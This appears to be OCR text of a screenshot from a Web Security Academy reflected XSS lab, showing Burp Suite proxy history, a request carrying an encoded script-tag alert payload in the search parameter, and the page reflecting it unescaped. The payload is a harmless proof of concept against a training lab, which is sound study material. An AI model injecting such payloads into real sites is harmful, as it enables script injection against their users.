 Web Security
Academy
Reflected XSS into HTML co
Back to lab description
...a6b0e9008400af.web-security-academy.net says
hacked
OK
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content; matching expression hacked
# Host Method URL Params Edited Status code Length MIME type Extensio
46 https://0afe00cd0388a0b982... GET /resources/labheader/js/completed... 200 175 script js
43 https://0afe00cd0388a0b982... GET /?search=%22%3E%3Cscript%3E... ✓ 200 6484 HTML
16 https://0afe00cd0388a0b982... GET /?search=%22%3E%3Cscript%3E... ✓ 200 3303 HTML
12 https://www.googleapis.com POST /spelling/v2/spelling/check?key=AI... ✓ 200 349 JSON
11 https://www.googleapis.com POST /spelling/v2/spelling/check?key=AI... ✓ 200 605 JSON
6 https://www.googleapis.com POST /spelling/v2/spelling/check?key=AI... ✓ 200 349 JSON
Request
Pretty Raw Hex \n
1 GET /?search=
%22%3E%3Cscript%3Ealert%28%27hacked%27%29%3B%3C%2Fsc
ript%3E HTTP/2
2 Host:
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render \n
74 <div class="container is-page">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 </section>
79 </header>
80 <header class="notification-header">
81 </header>
82 <section class=blog-header>
83 <h1>
0 search results for '"><script>
alert('hacked');
</script>
'
</h1>
84 <hr>
85 </section>
86 <section class=search>
87 <form action=/ method=GET>
88 <input type=text placeholder='Search the
blog...' name=search>
89 <button type=submit class=button>
Search
</button>
90 </form>
91 </section>